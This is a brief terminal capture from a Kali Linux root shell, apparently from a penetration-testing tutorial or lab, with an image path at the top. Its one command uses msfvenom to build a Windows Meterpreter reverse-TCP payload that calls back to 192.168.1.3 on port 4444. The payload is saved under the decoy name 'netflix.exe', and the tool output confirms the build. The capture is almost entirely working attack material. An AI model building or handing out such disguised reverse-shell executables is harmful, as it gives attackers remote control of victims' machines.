 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f exe -o netflix.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: netflix.exe